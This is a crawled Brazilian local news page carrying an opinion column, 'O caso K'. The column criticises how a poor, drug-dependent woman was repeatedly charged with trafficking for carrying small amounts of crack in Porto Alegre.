

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiosantoangelojm.com.br/index.php?m=noticias&a=detail&id=8471
body_size: 14732
content:
<!DOCTYPE html>
<html lang="pt-br">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <link rel="shortcut icon" href="template/images/favico.png">

    <!-- Bootstrap core CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous"><link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <!-- Custom styles for this template -->
    <link href="template/css/style.css" rel="stylesheet">
    <link href="template/css/frame.css" rel="stylesheet">
    <link href="template/radio/fraudio.min.css" rel="stylesheet">
    <link href="vendor/swiper/css/swiper.min.css" rel="stylesheet">
    <link href="template/font/SanFrancisco/SanFrancisco.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://cdn.rawgit.com/vaakash/socializer/f9f2916/css/socializer.min.css">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.1/css/all.css">
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/5.15.0/css/font-awesome.min.css">

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-1QMWVQEYHJ"></script>
    <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js" integrity="sha256-4+XzXVhsDmqanXGHaHvgh1gMQKX40OUvDEBTu8JcmNs=" crossorigin="anonymous"></script>
    <script src="template/radio//fraudio.min.js"></script>
    <script src="template/js/cookieconsent.min.js"></script>

    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-1QMWVQEYHJ');
    </script>

    
    



            <title>Rádio Santo Ângelo - O caso K</title>
            <meta name="title" content="Rádio Santo Ângelo - O caso K"/>
            <meta name="url" content="https://radiosantoangelojm.com.br/index.php?m=noticias&a=detail&id=8471"/>
            <meta name="description" content=""/>
            <link rev="made" href="mailto:redacao@jornaldasmissoes.com.br"/>
            
            <!-- Open Graph data --> 
            <meta property="og:locale" content="pt_BR" />
            <meta property="og:type" content="article" />
            <meta property="og:title" content="Rádio Santo Ângelo - O caso K" />
            <meta property="og:description" content="" />
            <meta property="og:url" content="https://radiosantoangelojm.com.br/index.php?m=noticias&a=detail&id=8471" />
            <meta property="og:site_name" content="Rádio Santo Ângelo + JM" />          
</head><body><head>
    <link rel="stylesheet" href="template/css/nav.css">
    <script>
        /* Toggle between showing and hiding the navigation menu links when the user clicks on the hamburger menu / bar icon */
        function myFunction() {
            var x = document.getElementById("myLinks");
            if (x.style.display === "block") {
                x.style.display = "none";
            } else {
                x.style.display = "block";
            }
        }
    </script>
</head>

<style>
    #facebook-f {
        transition: .2s all ease;
        height: 80px;
    }

    #facebook-f:hover path {
        fill: #828282 !important;
    }
</style>
<div class="header topo banner">
    <div class="container-fluid">
        <div class="row topo_mini justify-content-md-center align-items-center">
            <div class="col-md-6">
                <div style="float: left; margin-left: 15%; text-transform: capitalize;">
                    terça-feira, 27 de janeiro de 2026                </div>
            </div>
            <div class="col-md-6">
                <div style="display:flex; flex-wrap:wrap; float: right; margin-right: 15%;"><a href="https://www.facebook.com/R%C3%A1dio-Santo-%C3%82ngeloJM-249713978382643" target="_blank" rel="noopener noreferrer" style="text-decoration:none;border:0;width:25px;height:25px;padding:0;margin:3px;color:#ffffff;"><svg class="niftybutton-facebook" style="display:block;fill:currentColor" data-tag="fac" data-name="Facebook" viewBox="0 0 512 512" preserveAspectRatio="xMidYMid meet">
                            <path d="M211.9 197.4h-36.7v59.9h36.7V433.1h70.5V256.5h49.2l5.2-59.1h-54.4c0 0 0-22.1 0-33.7 0-13.9 2.8-19.5 16.3-19.5 10.9 0 38.2 0 38.2 0V82.9c0 0-40.2 0-48.8 0 -52.5 0-76.1 23.1-76.1 67.3C211.9 188.8 211.9 197.4 211.9 197.4z"></path>
                        </svg></a><a href="https://twitter.com/jmsantoangelo" target="_blank" rel="noopener noreferrer" style="text-decoration:none;border:0;width:25px;height:25px;padding:0;margin:3px;color:#ffffff;"><svg class="niftybutton-twitter" style="display:block;fill:currentColor" data-tag="twi" data-name="Twitter" viewBox="0 0 512 512" preserveAspectRatio="xMidYMid meet">
                            <path d="M419.6 168.6c-11.7 5.2-24.2 8.7-37.4 10.2 13.4-8.1 23.8-20.8 28.6-36 -12.6 7.5-26.5 12.9-41.3 15.8 -11.9-12.6-28.8-20.6-47.5-20.6 -42 0-72.9 39.2-63.4 79.9 -54.1-2.7-102.1-28.6-134.2-68 -17 29.2-8.8 67.5 20.1 86.9 -10.7-0.3-20.7-3.3-29.5-8.1 -0.7 30.2 20.9 58.4 52.2 64.6 -9.2 2.5-19.2 3.1-29.4 1.1 8.3 25.9 32.3 44.7 60.8 45.2 -27.4 21.4-61.8 31-96.4 27 28.8 18.5 63 29.2 99.8 29.2 120.8 0 189.1-102.1 185-193.6C399.9 193.1 410.9 181.7 419.6 168.6z"></path>
                        </svg></a>
                    <a href="https://www.instagram.com/radiosantoangelojm/" target="_blank" rel="noopener noreferrer" style="text-decoration:none;border:0;width:25px;height:25px;padding:0;margin:3px;color:#ffffff;"><svg class="niftybutton-instagram" style="display:block;fill:currentColor" data-tag="ins" data-name="Instagram" viewBox="0 0 512 512" preserveAspectRatio="xMidYMid meet">
                            <path d="M256 109.3c47.8 0 53.4 0.2 72.3 1 17.4 0.8 26.9 3.7 33.2 6.2 8.4 3.2 14.3 7.1 20.6 13.4 6.3 6.3 10.1 12.2 13.4 20.6 2.5 6.3 5.4 15.8 6.2 33.2 0.9 18.9 1 24.5 1 72.3s-0.2 53.4-1 72.3c-0.8 17.4-3.7 26.9-6.2 33.2 -3.2 8.4-7.1 14.3-13.4 20.6 -6.3 6.3-12.2 10.1-20.6 13.4 -6.3 2.5-15.8 5.4-33.2 6.2 -18.9 0.9-24.5 1-72.3 1s-53.4-0.2-72.3-1c-17.4-0.8-26.9-3.7-33.2-6.2 -8.4-3.2-14.3-7.1-20.6-13.4 -6.3-6.3-10.1-12.2-13.4-20.6 -2.5-6.3-5.4-15.8-6.2-33.2 -0.9-18.9-1-24.5-1-72.3s0.2-53.4 1-72.3c0.8-17.4 3.7-26.9 6.2-33.2 3.2-8.4 7.1-14.3 13.4-20.6 6.3-6.3 12.2-10.1 20.6-13.4 6.3-2.5 15.8-5.4 33.2-6.2C202.6 109.5 208.2 109.3 256 109.3M256 77.1c-48.6 0-54.7 0.2-73.8 1.1 -19 0.9-32.1 3.9-43.4 8.3 -11.8 4.6-21.7 10.7-31.7 20.6 -9.9 9.9-16.1 19.9-20.6 31.7 -4.4 11.4-7.4 24.4-8.3 43.4 -0.9 19.1-1.1 25.2-1.1 73.8 0 48.6 0.2 54.7 1.1 73.8 0.9 19 3.9 32.1 8.3 43.4 4.6 11.8 10.7 21.7 20.6 31.7 9.9 9.9 19.9 16.1 31.7 20.6 11.4 4.4 24.4 7.4 43.4 8.3 19.1 0.9 25.2 1.1 73.8 1.1s54.7-0.2 73.8-1.1c19-0.9 32.1-3.9 43.4-8.3 11.8-4.6 21.7-10.7 31.7-20.6 9.9-9.9 16.1-19.9 20.6-31.7 4.4-11.4 7.4-24.4 8.3-43.4 0.9-19.1 1.1-25.2 1.1-73.8s-0.2-54.7-1.1-73.8c-0.9-19-3.9-32.1-8.3-43.4 -4.6-11.8-10.7-21.7-20.6-31.7 -9.9-9.9-19.9-16.1-31.7-20.6 -11.4-4.4-24.4-7.4-43.4-8.3C310.7 77.3 304.6 77.1 256 77.1L256 77.1z"></path>
                            <path d="M256 164.1c-50.7 0-91.9 41.1-91.9 91.9s41.1 91.9 91.9 91.9 91.9-41.1 91.9-91.9S306.7 164.1 256 164.1zM256 315.6c-32.9 0-59.6-26.7-59.6-59.6s26.7-59.6 59.6-59.6 59.6 26.7 59.6 59.6S288.9 315.6 256 315.6z"></path>
                            <circle cx="351.5" cy="160.5" r="21.5"></circle>
                        </svg></a>
                    <a href="https://www.youtube.com/channel/UC60nBz_WwerbhQItYJkfvRQ" target="_blank" rel="noopener noreferrer" style="text-decoration:none;border:0;width:25px;height:25px;padding:0;margin:3px;color:#ffffff;">
                        <svg class="niftybutton-youtube" style="display:block;fill:currentColor" data-tag="you" data-name="YouTube" viewBox="0 0 512 512" preserveAspectRatio="xMidYMid meet">
                            <path d="M422.6 193.6c-5.3-45.3-23.3-51.6-59-54 -50.8-3.5-164.3-3.5-215.1 0 -35.7 2.4-53.7 8.7-59 54 -4 33.6-4 91.1 0 124.8 5.3 45.3 23.3 51.6 59 54 50.9 3.5 164.3 3.5 215.1 0 35.7-2.4 53.7-8.7 59-54C426.6 284.8 426.6 227.3 422.6 193.6zM222.2 303.4v-94.6l90.7 47.3L222.2 303.4z"></path>
                        </svg>
                    </a>
                </div>
                <div class="link-app link-app-top">
                    <a href="https://play.google.com/store/apps/details?id=br.com.radiosantoangelojm.app" target="_blank"><img src="images/google-play-badge.png" style="height: 30px; margin-right: 5px;" alt="Link para a Playstore"></a>
                    <a href="https://apps.apple.com/br/app/r%C3%A1dio-santo-%C3%A2ngelo-jm/id1564604777" target="_blank"><img src="images/app-store-badge.png" style="height: 100%;" alt="Link para a Appstore"></a>
                </div>
            </div>
        </div>

        <div class="row active margin-1">
            <div class="col-12 col-md-10 mx-auto center logo-container">
                <a href="https://radiosantoangelojm.com.br/"> 
                    <img src="template/images/logo_banner_1.png" class="logo"> 
                </a>
                <a href="https://radiosantoangelojm.com.br/"> 
                    <img src="template/images/logo_banner_2.png" class="logo"> 
                </a>
                <a href="https://radiosantoangelojm.com.br/"> 
                    <img src="template/images/logo_banner_3.png" class="logo"> 
                </a>
                <a href="https://radiosantoangelojm.com.br/"> 
                    <img src="template/images/logo_banner_4.png" class="logo"> 
                </a>
            </div>
        </div>
        <audio class="fraudio" id="radio" data-title="Ouça Ao Vivo">
            <source src="https://paineldj.com.br:20079/stream" type="audio/aac">
        </audio>
        <nav class="navbar navbar-expand-lg navbar-dark " style="background-color: transparent;  color: white !important; z-index: 1;">

            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav mr-auto">
                                                <li id="menu-item-4" class=" nav-item dropdown">
                                <a style=" font-size: 1rem;" class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">NOTÍCIAS</a>

                                <div class="dropdown-menu " aria-labelledby="navbarDropdown">
                                                                            <a href="/index.php?m=noticias&a=list&cat=48" id="menu-item-48" class="dropdown-item">Artigo                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=36" id="menu-item-36" class="dropdown-item">Economia                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=32" id="menu-item-32" class="dropdown-item">Ensino                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=27" id="menu-item-27" class="dropdown-item">Especial                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=18" id="menu-item-18" class="dropdown-item">Esportes                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=52" id="menu-item-52" class="dropdown-item">Estado                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=8" id="menu-item-8" class="dropdown-item">Geral                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=54" id="menu-item-54" class="dropdown-item">Internacional                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=53" id="menu-item-53" class="dropdown-item">País                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=24" id="menu-item-24" class="dropdown-item">Política                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=51" id="menu-item-51" class="dropdown-item">Publicações legais                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=44" id="menu-item-44" class="dropdown-item">Região                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=43" id="menu-item-43" class="dropdown-item">Rural                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=17" id="menu-item-17" class="dropdown-item">Saúde                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=16" id="menu-item-16" class="dropdown-item">Segurança                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=26" id="menu-item-26" class="dropdown-item">Trânsito                                        </a>
                                                                    </div>
                            </li>

                                                                        <li id="menu-item-19" class=" nav-item dropdown">
                                <a style=" font-size: 1rem;" class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">MULTIMÍDIA</a>

                                <div class="dropdown-menu " aria-labelledby="navbarDropdown">
                                                                            <a href="/index.php?m=noticias&a=list&cat=33" id="menu-item-33" class="dropdown-item">Áudios Retrospectivas                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=21" id="menu-item-21" class="dropdown-item">Entrevistas e Podcasts                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=22" id="menu-item-22" class="dropdown-item">Vídeos                                        </a>
                                                                    </div>
                            </li>

                                                                        <li id="menu-item-5" class=" nav-item dropdown">
                                <a style=" font-size: 1rem;" class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">COLUNISTAS</a>

                                <div class="dropdown-menu " aria-labelledby="navbarDropdown">
                                                                            <a href="/index.php?m=noticias&a=list&cat=34" id="menu-item-34" class="dropdown-item">Andrey Régis de Melo                                         </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=31" id="menu-item-31" class="dropdown-item">Artur Hamerski                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=35" id="menu-item-35" class="dropdown-item">Eunisia Kilian                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=41" id="menu-item-41" class="dropdown-item">Fátima Cattani                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=47" id="menu-item-47" class="dropdown-item">Gestão, Negócio & Cia                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=37" id="menu-item-37" class="dropdown-item">Hogue Dorneles                                         </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=9" id="menu-item-9" class="dropdown-item">João Baptista Santos Da Silva                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=45" id="menu-item-45" class="dropdown-item">Luiz Roque Kern                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=46" id="menu-item-46" class="dropdown-item">Odair Deters                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=39" id="menu-item-39" class="dropdown-item">Oscar Pinto Jung                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=55" id="menu-item-55" class="dropdown-item">Rafael Ferreira                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=40" id="menu-item-40" class="dropdown-item">Renato Schorr                                        </a>
                                                                            <a href="/index.php?m=noticias&a=list&cat=38" id="menu-item-38" class="dropdown-item">Rubilar Barros                                        </a>
                                                                    </div>
                            </li>

                                            
                    <li id="menu-item-lgpd" class=" nav-item ">
                        <a style=" font-size: 1rem;" class="nav-link" href="index.php?a=lgpd">LGPD</a>
                    </li>

                </ul>
                <form method="POST" action="/index.php?m=noticias&a=list">
                    <div class="container-1 search">
                        <span class="icon" onclick="$('form').submit()"><i class="fa fa-search"></i></span>
                        <input type="search" id="search" placeholder="Pesquisar..." name="textoPesquisa" value="" />
                    </div>
                </form>
        </nav>


    </div>
</div>

<script>
    const $dropdown = $(".dropdown");
    const $dropdownToggle = $(".dropdown-toggle");
    const $dropdownMenu = $(".dropdown-menu");
    const showClass = "show";

    $(window).on("load resize", function() {
        if (this.matchMedia("(min-width: 768px)").matches) {
            $dropdown.hover(
                function() {
                    const $this = $(this);
                    $this.addClass(showClass);
                    $this.find($dropdownToggle).attr("aria-expanded", "true");
                    $this.find($dropdownMenu).addClass(showClass);
                },
                function() {
                    const $this = $(this);
                    $this.removeClass(showClass);
                    $this.find($dropdownToggle).attr("aria-expanded", "false");
                    $this.find($dropdownMenu).removeClass(showClass);
                }
            );
        } else {
            $dropdown.off("mouseenter mouseleave");
        }
    });

    window.CookieConsent.init({
        modalMainTextMoreLink: null,
        barTimeout: 1000,
        mainTextMoreLink: 'https://radiosantoangelojm.com.br/index.php?a=lgpd',
        theme: {
            barColor: '#2C7CBF',
            barTextColor: '#FFF',
            barMainButtonColor: '#FFF',
            barMainButtonTextColor: '#2C7CBF',
            modalMainButtonColor: '#4285F4',
            modalMainButtonTextColor: '#FFF',
        },
        language: {
            current: 'pt-BR',
            locale: {
                en: {
                    barMainText: 'Este site usa cookies para melhorar a sua experiência em nossos serviços e obter estatísticas de acesso. Ao navegar neste site, você está ciente dessa funcionalidade.',
                    barLinkSetting: '',
                    barBtnAcceptAll: 'Proseguir',
                },
            }
        },
        // List all the categories you want to display.
        categories: {
            necessary: {
                needed: true,
                wanted: true,
                checked: true,
            }
        },
    });
    $(function() {
        $(".cc-text").append(' <a href="index.php?a=lgpd">Consulta nossas Políticas</a>');
    });
</script><link rel="stylesheet" href="template/lightbox/css/lightbox.min.css">


<style>
    iframe {
        width: 100%;
    }
</style>

<div class="col_img_back mb-2" style="margin-top: -10px;">
    <div class="container text-left mt-2">
        <div class="row">
            <div class="">
                <h6 class="text-muted mb-0 breadcrumb breadcrumb-geral">categoria > Andrey Régis de Melo </h6>
            </div>
        </div>
    </div>
</div>


<div class="container">
    <div class="row">

        <div class="col-xs-8 col-sm-8 col-md-8 col-lg-8">
            
            <div style="margin-top: 0.5em; margin-bottom: 0em;">
                <span style="opacity: 0.8; font-size: 0.91rem;">Publicado em 26/07/2024 às 09:10 </span>
            </div>

            <div class="clearfix"></div>
            <div class="text-left pb-4 pt-3">
                <h1 class="text-bold title-area text-center" style="font-size: 2rem;"><b>
                        O caso K                    </b></h1>
            </div>
            
            <div class="col-md-12">
                <p class="MsoNormal"><span style="font-size: 11pt;">A vida de K,
para ela, talvez não fizesse muito sentido. <o:p></o:p></span></p><p class="MsoNormal"><span style="font-size: 11pt;">O prontuário
criminal nada dizia sobre o descarrilar da vida.<o:p></o:p></span></p><p class="MsoNormal"><span style="font-size: 11pt;">K, mulher,
preta e pobre, estava na audiência de custódia.<o:p></o:p></span></p><p class="MsoNormal"><span style="font-size: 11pt;">Flagrada com
seis pedras de crack (0,7g), acabou presa por tráfico de drogas.<o:p></o:p></span></p><p class="MsoNormal"><span style="font-size: 11pt;">O caso de K,
que registrava nove ocorrências de tráfico, mais que defesa, necessitava de
explicações acerca do processo de criminalização. Saber como as leis penais
escolhem determinadas pessoas.<o:p></o:p></span></p><p class="MsoNormal"><span style="font-size: 11pt;">As prisões de
K ocorreram em abordagens policiais nas ruas do centro de Porto Alegre, entre
os anos de 2020 e 2024. A custodiada tornou-se traficante aos 42 anos.<o:p></o:p></span></p><p class="MsoNormal"><span style="font-size: 11pt;">É importante
dizer que ela nunca foi presa durante uma investigação. Sempre na efêmera
interação entre agente e suspeita. Na abordagem, os policiais, civis ou
militares, a partir de sua discricionariedade, etiquetaram K: traficante de
drogas.<o:p></o:p></span></p><p class="MsoNormal" style="text-align:justify"><span style="font-size: 11pt;">A quantidade total de droga apreendida com K é a
seguinte: 28,7g de crack, média de 3,1g/prisão, além de 1g de maconha. A
traficante portava R$ 66,47/prisão.<o:p></o:p></span></p><p class="MsoNormal" style="text-align:justify"><span style="font-size: 11pt;">As prisões aconteceram no período diurno. <o:p></o:p></span></p><p class="MsoNormal" style="text-align:justify"><span style="font-size: 11pt;">K declara-se dependente química, algo factível,
levando-se em conta o seu aspecto físico e psicológico. Mas ela, apesar das
poucas pedras, nunca foi presa pelo crime de posse de drogas para consumo
pessoal.<o:p></o:p></span></p><p class="MsoNormal" style="text-align:justify"><span style="font-size: 11pt;">K obteve a liberdade provisória, e sabe-se lá o que a
liberdade expressa em sua vida. Os perfumados conceitos jurídicos às vezes nada
significam no sobreviver dos pauperizados.<o:p></o:p></span></p><p class="MsoNormal" style="text-align:justify"><span style="font-size: 11pt;">O caso de K contribui para a discussão acerca da ausência
de critérios na definiçãodo traficante, sobretudo quando não existem
informações de mercancia da droga.<o:p></o:p></span></p><p class="MsoNormal" style="text-align:justify"><span style="font-size: 11pt;">Há um certo consenso de que o consumo de drogas causa
malefícios individuais e sociais. Porém uma questão importante é saber se o
atual modelo brasileiro tem produzido bons resultados na prevenção e repressão.<o:p></o:p></span></p><p class="MsoNormal" style="text-align:justify"><span style="font-size: 11pt;">As prisões de K sugerem a existência de problemas na zona
limítrofe entre consumidores e traficantes, e aqui temos a pontinha do iceberg
do polêmico e infrutífero encarceramento brasileiro.<o:p></o:p></span></p><p class="MsoNormal" style="text-align:justify"><span style="font-size: 11pt;">Franz Kfka, em O Processo da Negra K, escreveria: “uma
manhã ela foi detida sem ter feito mal algum...”<o:p></o:p></span></p><p class="MsoNormal"><span style="font-size: 11pt;">&nbsp;</span></p><p>































</p><p class="MsoNormal"><span style="font-size: 11pt;">&nbsp;</span></p>                <br>

                <div class="details-fonte" style="margin-bottom: 30px;">
                                </div>

                
            </div>
             <!-- Galeria de imagens se existir -->
             
            <hr>
            <span style="margin-top: 5px;">Compartilhe essa notícia:</span>
            <br>
            <div class="socializer" style="margin-top: 0.5rem;" data-features="32px,squircle-2,opacity,icon-white,sw-icon-1,pad" data-sites="facebook,twitter,whatsapp" data-text="in"></div>
            <hr>
            <script src="template/lightbox/js/lightbox-plus-jquery.min.js"></script>
            <!-- Fim galeria -->
                        <!-- verifica se tem algo no array  Noticias relacionadas a categoria -->
            <div class="row m22 related-posts mt-3">
                <div class="col-md-12">
                    <div class="widget" style="padding-top:10px">
                        <div class="widget-title">
                            <h5><strong><a href="index.php?m=noticias&a=list&cat=34">Notícias relacionadas </a></strong></h5>
                            <hr>
                        </div>
                                                <div class="review-posts row m30 mt-4">
                                                                                            <div class="col-xl-6 mb-4">
                                    <a class="noticia-link-item d-block" href="index.php?m=noticias&a=detail&id=10581" style="text-decoration: none;">                                    <div class="row">

                                                                                                                            <div class="col-5">
                                                <img src="/upload/noticia_categoria/34/1615223404_27.png" alt="Padrão" style="width: 100%; max-height:84px;">
                                            </div>
                                                                                

                                        <div class="col-7">
                                                                                        <div class="noticias__recentes__slider__title justify-content-between mt-0">
                                                <small style="color:dimgrey">
                                                    21/02/2025 às 15:02                                                </small>
                                            </div>
                                            <span class="noticias__recentes__slider__desc" style="font-size: 14px">O julgamento</span>
                                                                                    </div>
                                    </div>
                                    </a> </a>
                                </div>
                                                                                            <div class="col-xl-6 mb-4">
                                    <a class="noticia-link-item d-block" href="index.php?m=noticias&a=detail&id=10561" style="text-decoration: none;">                                    <div class="row">

                                                                                                                            <div class="col-5">
                                                <img src="/upload/noticia_categoria/34/1615223404_27.png" alt="Padrão" style="width: 100%; max-height:84px;">
                                            </div>
                                                                                

                                        <div class="col-7">
                                                                                        <div class="noticias__recentes__slider__title justify-content-between mt-0">
                                                <small style="color:dimgrey">
                                                    30/01/2025 às 10:01                                                </small>
                                            </div>
                                            <span class="noticias__recentes__slider__desc" style="font-size: 14px">Soberania digital</span>
                                                                                    </div>
                                    </div>
                                    </a> </a>
                                </div>
                                                                                            <div class="col-xl-6 mb-4">
                                    <a class="noticia-link-item d-block" href="index.php?m=noticias&a=detail&id=10556" style="text-decoration: none;">                                    <div class="row">

                                                                                                                            <div class="col-5">
                                                <img src="/upload/noticia_categoria/34/1615223404_27.png" alt="Padrão" style="width: 100%; max-height:84px;">
                                            </div>
                                                                                

                                        <div class="col-7">
                                                                                        <div class="noticias__recentes__slider__title justify-content-between mt-0">
                                                <small style="color:dimgrey">
                                                    24/01/2025 às 09:01                                                </small>
                                            </div>
                                            <span class="noticias__recentes__slider__desc" style="font-size: 14px">Sorrir aos inumanos</span>
                                                                                    </div>
                                    </div>
                                    </a> </a>
                                </div>
                                                                                            <div class="col-xl-6 mb-4">
                                    <a class="noticia-link-item d-block" href="index.php?m=noticias&a=detail&id=10429" style="text-decoration: none;">                                    <div class="row">

                                                                                                                            <div class="col-5">
                                                <img src="/upload/noticia_categoria/34/1615223404_27.png" alt="Padrão" style="width: 100%; max-height:84px;">
                                            </div>
                                                                                

                                        <div class="col-7">
                                                                                        <div class="noticias__recentes__slider__title justify-content-between mt-0">
                                                <small style="color:dimgrey">
                                                    27/12/2024 às 15:12                                                </small>
                                            </div>
                                            <span class="noticias__recentes__slider__desc" style="font-size: 14px">Caminho novo</span>
                                                                                    </div>
                                    </div>
                                    </a> </a>
                                </div>
                                                                                            <div class="col-xl-6 mb-4">
                                    <a class="noticia-link-item d-block" href="index.php?m=noticias&a=detail&id=10340" style="text-decoration: none;">                                    <div class="row">

                                                                                                                            <div class="col-5">
                                                <img src="/upload/noticia_categoria/34/1615223404_27.png" alt="Padrão" style="width: 100%; max-height:84px;">
                                            </div>
                                                                                

                                        <div class="col-7">
                                                                                        <div class="noticias__recentes__slider__title justify-content-between mt-0">
                                                <small style="color:dimgrey">
                                                    20/12/2024 às 14:12                                                </small>
                                            </div>
                                            <span class="noticias__recentes__slider__desc" style="font-size: 14px">Gratidão</span>
                                                                                    </div>
                                    </div>
                                    </a> </a>
                                </div>
                                                                                            <div class="col-xl-6 mb-4">
                                    <a class="noticia-link-item d-block" href="index.php?m=noticias&a=detail&id=10245" style="text-decoration: none;">                                    <div class="row">

                                                                                                                            <div class="col-5">
                                                <img src="/upload/noticia_categoria/34/1615223404_27.png" alt="Padrão" style="width: 100%; max-height:84px;">
                                            </div>
                                                                                

                                        <div class="col-7">
                                                                                        <div class="noticias__recentes__slider__title justify-content-between mt-0">
                                                <small style="color:dimgrey">
                                                    13/12/2024 às 11:12                                                </small>
                                            </div>
                                            <span class="noticias__recentes__slider__desc" style="font-size: 14px">Inteligência artificial</span>
                                                                                    </div>
                                    </div>
                                    </a> </a>
                                </div>
                                                                                            <div class="col-xl-6 mb-4">
                                    <a class="noticia-link-item d-block" href="index.php?m=noticias&a=detail&id=10155" style="text-decoration: none;">                                    <div class="row">

                                                                                                                            <div class="col-5">
                                                <img src="/upload/noticia_categoria/34/1615223404_27.png" alt="Padrão" style="width: 100%; max-height:84px;">
                                            </div>
                                                                                

                                        <div class="col-7">
                                                                                        <div class="noticias__recentes__slider__title justify-content-between mt-0">
                                                <small style="color:dimgrey">
                                                    06/12/2024 às 14:12                                                </small>
                                            </div>
                                            <span class="noticias__recentes__slider__desc" style="font-size: 14px">Os meninos fungíveis</span>
                                                                                    </div>
                                    </div>
                                    </a> </a>
                                </div>
                                                        <!-- faz a contagem para aparecer apenas 6 noticias -->
                        </div>
                    </div>
                </div>
            </div>
            <!-- fim de noticias relacionadas -->
                        <!-- fim do if de verificação se a noticia -->

        </div>

        <div class="col-xs-4 col-sm-4 col-md-4 col-lg-4 border-left">

                            <div class="container text-center mt-2">
